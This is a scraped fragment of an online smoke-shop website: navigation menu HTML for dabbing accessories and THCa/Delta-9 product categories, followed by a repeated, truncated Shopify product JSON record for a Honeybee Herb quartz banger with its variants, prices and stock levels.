                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger.js
body_size: 1399
content:
{"id":6916388323509,"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","handle":"honeybee-herb-honeysuckle-bubble-quartz-banger","description":"\u003cp\u003eAdd some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that's positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. \u003c\/p\u003e\n\u003cp\u003ePair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.\u003c\/p\u003e\n\u003cp\u003eThis banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. \u003c\/p\u003e","published_at":"2025-08-22T16:40:35-04:00","created_at":"2021-08-16T12:45:27-04:00","vendor":"Honeybee Herb","type":"Quartz Nail","tags":["100% Quartz Glass","2025","datapoint:Quartz|Material","DNI","Durable and Heat Resistant","Frosted Joint","Improves Flavors and Dabbing Efficiency","Quartz Banger","Quartz Nail","Slitted Bottom Dish"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41203283493045,"title":"45° \/ 14.5mm \/ Male","option1":"45°","option2":"14.5mm","option3":"Male","sku":"QB101-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31315201884341,"product_id":6916388323509,"position":1,"created_at":"2021-08-16T12:45:27-04:00","updated_at":"2021-08-16T12:45:30-04:00","alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","width":2181,"height":3271,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","variant_ids":[41203283493045]},"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","options":["45°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41203283525813,"title":"90° \/ 14.5mm \/ Male","option1":"90°","option2":"14.5mm","option3":"Male","sku":"QB99-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31890031247541,"product_id":6916388323509,"position":4,"created_at":"2021-10-07T11:50:46-04:00","updated_at":"2021-10-07T11:50:48-04:00","alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","width":2990,"height":4485,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","variant_ids":[41203283525813]},"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","options":["90°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":143,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330391221,"title":"45° \/ 10mm \/ Male","option1":"45°","option2":"10mm","option3":"Male","sku":"QB101-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","options":["45°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330423989,"title":"90° \/ 14.5mm \/ Female","option1":"90°","option2":"14.5mm","option3":"Female","sku":"QB99-14F","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","options":["90°","14.5mm","Female"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330489525,"title":"90° \/ 10mm \/ Male","option1":"90°","option2":"10mm","option3":"Male","sku":"QB99-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","options":["90°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330522293,"title":"90° \/ 18.8mm \/ Male","option1":"90°","option2":"18.8mm","option3":"Male","sku":"QB99-18M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","options":["90°","18.8mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","options":[{"name":"Joint Angle","position":1,"values":["45°","90°"]},{"name":"Size","position":2,"values":["14.5mm","10mm","18.8mm"]},{"name":"Type","position":3,"values":["Male","Female"]}],"url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","media":[{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"aspect_ratio":0.667,"height":3271,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","width":2181},{"alt":"Glass dab rig with accessories and lighter, on a black background.","id":23595518197941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4104,"width":2736,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330"},"aspect_ratio":0.667,"height":4104,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","width":2736},{"alt":"Silver mylar bag of \"Honeysuckle Herbs\" cannabis concentrate with branding and product details, against a black background.","id":23595518230709,"position":3,"preview_image":{"aspect_ratio":0.666,"height":3561,"width":2373,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330"},"aspect_ratio":0.666,"height":3561,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","width":2373},{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4485,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","width":2990},{"alt":"Clear glass water pipe and lighter with branding, studio shot.","id":24181310587061,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4738,"width":3159,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4738,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","width":3159},{"alt":"Black mylar bag with cannabis accessory inside, branded with “Honeybee Herb” and eye logo.","id":24181310554293,"position":6,"preview_image":{"aspect_ratio":0.667,"height":3915,"width":2610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":3915,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","width":2610},{"alt":"Comparison chart detailing the quality differences between “Honeybee” cannabis bangers and competitor bangers, highlighting material, construction, and testing standards.","id":25097493446837,"position":7,"preview_image":{"aspect_ratio":0.735,"height":2449,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"},"aspect_ratio":0.735,"height":2449,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger.js
body_size: 1349
content:
{"id":6916388323509,"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","handle":"honeybee-herb-honeysuckle-bubble-quartz-banger","description":"\u003cp\u003eAdd some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that's positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. \u003c\/p\u003e\n\u003cp\u003ePair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.\u003c\/p\u003e\n\u003cp\u003eThis banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. \u003c\/p\u003e","published_at":"2025-08-22T16:40:35-04:00","created_at":"2021-08-16T12:45:27-04:00","vendor":"Honeybee Herb","type":"Quartz Nail","tags":["100% Quartz Glass","2025","datapoint:Quartz|Material","DNI","Durable and Heat Resistant","Frosted Joint","Improves Flavors and Dabbing Efficiency","Quartz Banger","Quartz Nail","Slitted Bottom Dish"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41203283493045,"title":"45° \/ 14.5mm \/ Male","option1":"45°","option2":"14.5mm","option3":"Male","sku":"QB101-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31315201884341,"product_id":6916388323509,"position":1,"created_at":"2021-08-16T12:45:27-04:00","updated_at":"2021-08-16T12:45:30-04:00","alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","width":2181,"height":3271,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","variant_ids":[41203283493045]},"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","options":["45°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41203283525813,"title":"90° \/ 14.5mm \/ Male","option1":"90°","option2":"14.5mm","option3":"Male","sku":"QB99-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31890031247541,"product_id":6916388323509,"position":4,"created_at":"2021-10-07T11:50:46-04:00","updated_at":"2021-10-07T11:50:48-04:00","alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","width":2990,"height":4485,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","variant_ids":[41203283525813]},"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","options":["90°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":143,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330391221,"title":"45° \/ 10mm \/ Male","option1":"45°","option2":"10mm","option3":"Male","sku":"QB101-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","options":["45°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330423989,"title":"90° \/ 14.5mm \/ Female","option1":"90°","option2":"14.5mm","option3":"Female","sku":"QB99-14F","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","options":["90°","14.5mm","Female"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330489525,"title":"90° \/ 10mm \/ 